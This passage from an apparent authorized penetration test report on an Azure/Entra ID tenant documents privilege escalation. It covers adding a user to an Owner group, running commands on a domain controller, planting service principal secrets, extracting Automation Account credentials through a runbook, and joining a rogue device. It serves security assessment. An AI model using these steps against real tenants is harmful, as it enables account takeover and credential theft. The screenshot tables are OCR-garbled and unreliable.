

Figure 8 - Created new group in Entra ID (Azure)

Then WKL added their user to the "WKL\_GROUP" to validate the privileges.

PS C:\> az ad group member add --group WKL\_GROUP --member-id PS C:\>

Figure 9 - Added user to the WKL\_GROUP group

While performing enumeration, it was identified that there is a group named "**[NAME]**" that has "**Owner**" privileges on all the subscriptions in the Tenant. So, WKL added their users to the "**[NAME]**" group to escalate their privileges to "**Owner**".

PS C:\> az ad group member add --group WKL\_GROUP --member-id PS C:\> az ad group member add --group --member-id

Figure 10 - Added user to WKL\_GROUP and [NAME] group

 $\stackrel{\text{WHITE KNIGHT}}{\longleftarrow} \text{LABS} \stackrel{\longrightarrow}{\longrightarrow}$ 



| Home >                                  |                                                    |               | Home > Subscriptions >                                    |                                         |                |               |                     |
|-----------------------------------------|----------------------------------------------------|---------------|-----------------------------------------------------------|-----------------------------------------|----------------|---------------|---------------------|
| Subscriptions 🕺                         | *                                                  |               | Subscriptions                                             | A                                       |                |               | 4                   |
| it and it and the                       |                                                    |               |                                                           |                                         |                |               |                     |
| + Add It Advanced opti                  | ons 🗸                                              |               | + Add 👫 Advanced                                          | options 🗸                               |                |               |                     |
| Search for any field                    | Subscriptions : Filtered (24 of 24) My role == all | Status == all | P. Search for any fiel                                    | Subscriptions : Filtered (24 of 24)     | My role == all | Status == all | transfer Add filter |
| Subscription name $\uparrow \downarrow$ | Subscription ID 10                                 | My role ↑↓    | Subscription name $\ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \ \$ | Subscription ID $\uparrow_{\downarrow}$ |                | My role 14    |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner.        |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Reader        |                                                           |                                         |                | Owner         |                     |
|                                         |                                                    | Wander        | < Previous Page                                           | 1 v of 1 Next > Showing 1 t             | o 24 of 24     |               |                     |
| < Previous Page 1                       | ✓ of1 Next > Showing 1 to 24 of 24                 |               |                                                           |                                         |                |               |                     |

Figure 11 - Gained Owner privileges on all the subscriptions

Since WKL managed to gain Owner privileges on all the subscriptions, the ability to execute system commands was also gained on one domain controller hosted in the Azure Cloud environment using Invoke-AzRunCommand from Az PowerShell module.

| PS C:\> Set-Alcontext -Subscription                                                                                                    |                                                    |                                           |          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------|-------------------------------------------|----------|
| Name Account                                                                                                    | Subscriptionume                                    | Environment.                              | TenantId |
|                                                                                                    |                                                    | AzureCloud                                |          |
| PS (;\s Treeke-AcMBarCommand -Besour cebroophame<br>Value(0) :<br>code : componentStatus/stabul/succeeded<br>Level : 74% of the stabul/succeeded | -Mname can-add-01 -Comunited "Rankowershellseript" | -scriptString "whoani; bostnam; ipconfig" |          |
| Vindows IP Configuration                                                                                                    |                                                    |                                           |          |
| Ethernet adapter Ethernet:                                                                                                    |                                                    |                                           |          |
| connection-specific com suffix : roddq.microsoft.com<br>trimi-local types Address :                                                              |                                                    |                                           |          |

Figure 12 - Executed System Command on [NAME] machine (domain controller)

Since the WKL operators had privileges to execute commands as "**NT Authority\System**", the team was in position dump the "**NTDS.dit**" file, which is the database file that contains all the information of the Active Directory including the hashes of all the users/computer object. [CLIENT] ultimately decided to not have WKL move forward with this attack path.



#### From Reader to Intune Admin

During enumeration, the WKL team identified an Automation Account named "**[NAME]**" that contains multiple credentials objects.

| Home > Automation Accounts ><br>Automation Accou<br>+ Create ···· | î.  | Automation Account | e. | Credentials & ☆ …<br>+ Add a credential <sup>(*</sup> ) Refresh |           |               |
|-------------------------------------------------------------------|-----|--------------------|----|-----------------------------------------------------------------|-----------|---------------|
| Filter for any field                                              |     | Python packages    |    | Name                                                            | User name | Last modified |
| Name 1                                                            |     | Credentials        |    |                                                                 |           |               |
| <b>\$</b>                                                         |     | Ø Connections      |    |                                                                 |           |               |
| 0                                                                 |     | Certificates       |    |                                                                 |           |               |
| 4                                                                 |     | fix variables      |    |                                                                 |           |               |
| 4                                                                 | ••• | Related Resources  |    |                                                                 |           |               |
| 0                                                                 |     | Linked workspace   |    |                                                                 |           |               |
| 4                                                                 |     | Event grid         |    |                                                                 |           |               |
| \$                                                                |     | P Start/Stop VM    |    |                                                                 |           |               |

Figure 13 - Credential objects in [NAME] Automation Account

Additional enumeration was performed on the roles assigned to "**[NAME]**" Automation Account, and the team discovered that there is a service principal Named "**[NAME]**" that has the "**Contributor**" role assigned.

Since WKL already gained access to the "[NAME]" service principal by adding an additional client secret, the privileges of "[NAME]" service principal were used to add a client secret in "[NAME]" service principal.

| PS C:\> az ad app credential reset                                                                                                    | id                                  | append                        |
|----------------------------------------------------------------------------------------------------|-------------------------------------|-------------------------------|
| tials in your code or check the cr                                                                                                    | redentials into your source control | For more information, see htt |
| ps://aka.ms/azadsp-cli                                                                                                    |                                     |                               |
| {                                                                                                    |                                     |                               |
| "appId": "                                                                                                    | <b>.</b>                            |                               |
| "password": "                                                                                                    | ж,                                  |                               |
| A description of the second second se |                                     |                               |

Figure 14 - Added client secrets in [NAME] app registration

Then WKL authenticated with the "[NAME]" service principal using Az PowerShell module.



| PS   sclientId = "                                                                                                    | <b>u</b> >                                                                                                    |                                                                                              |                                                 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|-------------------------------------------------|
| PS   \$clientSecret = "                                                                                                    |                                                                                                    |                                                                                              |                                                 |
| PS   PowertTo-Se                                                                                                    | cureString -String \$clientSecret                                                                                                  | -AsPlainText -Force                                                                          |                                                 |
| PS   PS   New-Obj                                                                                                    | ect -TypeName System.Management.A                                                                                                  | utomation.PSCredential -Argu                                                                 | mentList \$client                               |
| Id, \$PWord                                                                                                    |                                                                                                    |                                                                                              |                                                 |
| PS C:\Users\Troublel> Connect-AzAccount -Se<br>edential                                                                                                    | rvicePrincipal -TenantId                                                                                                    |                                                                                              | -Credential \$Cr                                |
| Connect-AzAccount : ClientSecretCredential                                                                                                    | authentication failed:                                                                                                    | : Application with identif                                                                   | ien                                             |
| ' was                                                                                                    | not found in the directory '                                                                                                    | . This can happen if t                                                                       | he application                                  |
| has not been installed by the administrator                                                                                                    | of the tenant or consented to by                                                                                                   | any user in the tenant. You                                                                  | may have sent                                   |
| your authentication request to the wrong te                                                                                                    | nant. Trace ID:                                                                                                    | Correlat                                                                                     | ion ID:                                         |
| Timest                                                                                                    | amp:                                                                                                    |                                                                                              |                                                 |
| Could not find tenant id for provided tenan                                                                                                    | t domain '                                                                                                    | Please ensur                                                                                 | e that the                                      |
| provided service principal '                                                                                                    | ' is found i                                                                                                    | n the provided tenant domain                                                                 |                                                 |
| At line:1 char:1                                                                                                    |                                                                                                    |                                                                                              |                                                 |
| + Connect-AzAccount -ServicePrincipal -Tena                                                                                                    | ntId                                                                                                    |                                                                                              |                                                 |
| + CategoryInfo : CloseError: (<br>+ FullyQualifiedErrorId : Microsoft.Azu                                                                                  | :) [Connect-AzAccount], ArgumentN<br>re.Commands.Profile.ConnectAzureR                                                             | ullException<br>mAccountCommand                                                              |                                                 |
| PS ( Connect-AzAccount -Se<br>edential                                                                                                    | rvicePrincipal -TenantId                                                                                                    |                                                                                              | -Credential <b>\$C</b> r                        |
| WARNING: TenantId '<br>selected for further use. To select another<br>To override which subscription Connect-AzAc<br>00000000-0000-0000-0000-0000000000000 | ' contains more than<br>subscription, use Set-AzContext.<br>count selects by default, use 'Up<br>o https://go.microsoft.com/fwlink | one active subscription. Fir<br>date-AzConfig -DefaultSubscr<br>/?linkid=2200610 for more in | st one will be<br>riptionForLogin<br>formation. |
| Account Subscr                                                                                                    | iptionName TenantId                                                                                                    | Environment                                                                                  |                                                 |
| ******                                                                                                    |                                                                                                    |                                                                                              |                                                 |
|                                                                                                    |                                                                                                    | AzureCloud                                                                                   |                                                 |
|                                                                                                    |                                                                                                    |                                                                                              |                                                 |
|                                                                                                    |                                                                                                    |                                                                                              |                                                 |

Figure 15 - Authenticated with [NAME] Service Principal

WKL listed the automation accounts to which the "[NAME]" Service Principal has privileges.

| PS ( manufacture)>                          | Get-AzAutomationAccount                                                                                         |
|---------------------------------------------|----------------------------------------------------------------------------------------------------|
| SubscriptionId                              |                                                                                                    |
| ResourceGroupName                           |                                                                                                    |
| AutomationAccountName                       |                                                                                                    |
| Location                                    |                                                                                                    |
| State                                       |                                                                                                    |
| Plan                                        |                                                                                                    |
| CreationTime                                |                                                                                                    |
| LastModifiedTime                            |                                                                                                    |
| LastModifiedBy                              |                                                                                                    |
| Tags                                        | : {AutomationAccount}                                                                                           |
| Identity                                    | : Microsoft.Azure.Management.Automation.Models.Identity                                                         |
| Encryption                                  |                                                                                                    |
| PublicNetworkAccess                         | : False                                                                                                    |
| WARNING: You're using modules using the fol | Az.Automation version 1.9.1. The latest version of Az.Automation is 1.10.0. Upgrade your Az<br>Lowing commands: |
| Update-Module Az.*                          | -WhatIf Simulate updating your Az modules.                                                                      |
| Update-Module Az.*                          | Update your Az modules.                                                                                         |

Figure 16 - Listed all the Automation Accounts that [NAME] Service Principal has access to

WKL then wrote custom PowerShell code to extract all the credentials stored in the Automation Account credential object.





Figure 17 - PowerShell code to read credentials from the Automation Account credential object

The team created a PowerShell based Runbook named "**WKL\_TEST\_Runbook**" in the Automation Account using the above PowerShell code and executed the Runbook.



| DC ()Usens) Thoublets  | Treast AsAutomationBuchask    | utonsti sstannuttissa     |                        | Dorre |
|------------------------|-------------------------------|---------------------------|------------------------|-------|
| PS C:\USEFS\IFOUDLEI>  | Import-AzAutomationRunbook -  | acconaccounterame         | -name WKL_TEST_RUNDOOR | Reso  |
| urceGroupName          | -type PowerShell -Path        | ./psscript.psi -Published |                        |       |
|                        |                               |                           |                        |       |
| 1                      |                               |                           |                        |       |
| Torre                  |                               |                           |                        |       |
| Tags                   | : 0                           |                           |                        |       |
| JobCount               | : 0                           |                           |                        |       |
| RunbookType            | : PowerShell                  |                           |                        |       |
| Parameters             | : {}                          |                           |                        |       |
| LogVerbose             | : False                       |                           |                        |       |
| LogProgress            | : False                       |                           |                        |       |
| LastModifiedBy         |                               |                           |                        |       |
| State                  | : Published                   |                           |                        |       |
| ResourceGroupName      |                               |                           |                        |       |
| AutomationAccountName  | 1                             |                           |                        |       |
| Name                   | : WKL_TEST_Runbook            |                           |                        |       |
| CreationTime           | :                             |                           |                        |       |
| LastModifiedTime       |                               |                           |                        |       |
| Description            |                               |                           |                        |       |
|                        |                               |                           |                        |       |
|                        |                               |                           |                        |       |
|                        |                               |                           |                        |       |
| PS C:\Users\Trouble1>  | Start-AzAutomationRunbook -Au | tomationAccountName       | -name WKL TEST Runbook | Resou |
| rceGroupName           |                               |                           |                        |       |
| a consequence          |                               |                           |                        |       |
|                        |                               |                           |                        |       |
| ResourceGroupName      |                               |                           |                        |       |
| AutomationAccountName  |                               |                           |                        |       |
| JohTd                  |                               |                           |                        |       |
| CreationTime           |                               |                           |                        |       |
| Status                 | New                           |                           |                        |       |
| StatusDetails          | : None                        |                           |                        |       |
| StartTime              |                               |                           |                        |       |
| EndTime                |                               |                           |                        |       |
| Evention               |                               |                           |                        |       |
| LastRediciadTina       |                               |                           |                        |       |
| Lastfooltiedlime       |                               |                           |                        |       |
| LaststatusModi+ledfime |                               |                           |                        |       |
| JodParameters          | : 13                          |                           |                        |       |
| RunbookName            | : WKL_TEST_Runbook            |                           |                        |       |
| HybridWorker           |                               |                           |                        |       |
| StartedBy              |                               |                           |                        |       |

Figure 18 - Creating and executing the new Runbook

Once the Runbook execution completed, WKL gained access to all the credentials stored in the Automation Account credential objects.

|                                                             |                   |           | - | LABS- |
|-------------------------------------------------------------|-------------------|-----------|---|-------|
| ome >                                                       | >                 |           | _ |       |
| WKL_TEST                                                    | _Runbook          |           |   |       |
| > Resume 🗌 Stop                                             | Suspend 🕐 F       | Refresh   |   |       |
| Essentials                                                  |                   |           |   |       |
| d :                                                         |                   |           |   |       |
| tatus : Completed                                           |                   |           |   |       |
| an on : Azure                                               |                   |           |   |       |
| an As : User                                                |                   |           |   |       |
| UserName :<br>Password :<br>SecurePassword : Sy<br>Domain : | stem.Security.Sec | ureString |   |       |
| UserName :<br>Password :<br>SecurePassword : Sy<br>Domain : | stem.Security.Sec | ureString |   |       |
| UserName :<br>Password :<br>SecurePassword : Sy             | stem.Security.Sec | ureString |   |       |
| Domain :                                                    |                   |           |   |       |

Figure 19 - Credentials extracted from the Automation Account credential object

In the screenshot below, WKL gained cleartext credentials for multiple users including the "[ACCOUNT NAME]" user. The user has [NAME] Admin privileges, which means that the

UserName



user can control all the [NAME] policies and execute command/scripts on the machines integrated with [NAME].

| Home >                                           | >                                             |  |
|--------------------------------------------------|-----------------------------------------------|--|
|                                                  | ST_Runbook                                    |  |
| ⊳ Resume □ S                                     | top 📋 Suspend 🕐 Refresh                       |  |
| Password<br>SecurePassword<br>Domain             | :<br>: System.Security.SecureString<br>:      |  |
| UserName<br>Password<br>SecurePassword<br>Domain | :<br>:<br>: System.Security.SecureString<br>: |  |
| UserName<br>Password<br>SecurePassword<br>Domain | :<br>:<br>: System.Security.SecureString<br>: |  |
| UserName<br>Password<br>SecurePassword<br>Domain | :<br>:<br>: System.Security.SecureString<br>: |  |
| UserName<br>Password<br>SecurePassword           | :<br>:<br>: System.Security.SecureString      |  |

Figure 20 - Credentials extracted from the [NAME] Object



WKL was unable to login to the portal using the [NAME] Admin user's credential as the MFA was not configured for the user. WKL can set the MFA from Hybrid Joined device or Complaint device only.



Figure 21 - Login to Entra ID (Azure) Portal using [NAME] user account

WKL then attempted to register their own device and fake the complaint status in [NAME] but, due to [NAME] policies, this action failed. However, joining their device to the current tenant was successful.

WKL used the device code method to authenticate and request an access token that would have the privileges to join the device in the current tenant. To generate the device code, WKL wrote custom PowerShell code.



Figure 22 - Device code authentication to request access token for joining the device to Entra ID (Azure)

WKL then used the device code authentication token to request an OAuth access token.



| Invoke-kestketho                                                              | ou -UsebasicParsing -Method Post -Uri | https://login.microsortonine.com/ | -Body Sbody -ErrorAction SilentifyContinue |
|-------------------------------------------------------------------------------|---------------------------------------|-----------------------------------|--------------------------------------------|
| token_type :<br>scope :<br>expires_in :<br>ext_expires_in :<br>access_token : | Bearer                                |                                   |                                            |
|                                                                               |                                       |                                   |                                            |

Figure 23 - Device code authentication to request access token for joining the device to Entra ID (Azure)

Then the AADInternals PowerShell module was used to join WKL's device using the access token retrieved above.

| ~~~ |
|-----|
|     |
|     |
|     |
|     |
|     |
|     |
|     |
|     |
|     |
|     |
|     |
|     |
|     |
|     |
|     |
|     |

Figure 24 - Joined WKL VM to Entra ID (Azure)

The screenshot below shows the new WKLVM added to the Entra ID, it's hostname is [WKL-NAME].

|                                                                             |          |                       |                    |                |                 |                   |                   |                |                       |           | WKL           | WHITE KNI<br>→ LABS → |
|-----------------------------------------------------------------------------|----------|-----------------------|--------------------|----------------|-----------------|-------------------|-------------------|----------------|-----------------------|-----------|---------------|-----------------------|
| Devices All device                                                          | s<br>≟ ∝ | ovribad devices 🕗     | Refrects 😒 Mar     | age view 🗠 🗌   | ∽ tratke ⊙ biat | te 🔒 beire 🛇 star | ge 🚽 👯 Prodesi Is | inumi   R coth | wőud?                 |           |               |                       |
| Overview                                                                    | 0        | Anue Active Directory | n new Microsoft La | to D. Least Mo | 2 H             |                   |                   |                |                       |           |               |                       |
| landor                                                                      | 2 10     | r.                    |                    |                | ×               | Add filters       |                   |                |                       |           |               |                       |
| B December                                                                  | Ideit    | e found               |                    |                |                 |                   |                   |                |                       |           |               |                       |
| da manua termula                                                            |          |                       |                    |                |                 |                   |                   |                |                       |           |               |                       |
| D. Crowprise State Roaming                                                  |          | Name 1                | Enabled            | 05             | Version         | Join type         | Owner             | MDM            | Security settings m   | Compliant | Registered 12 | Activity 5            |
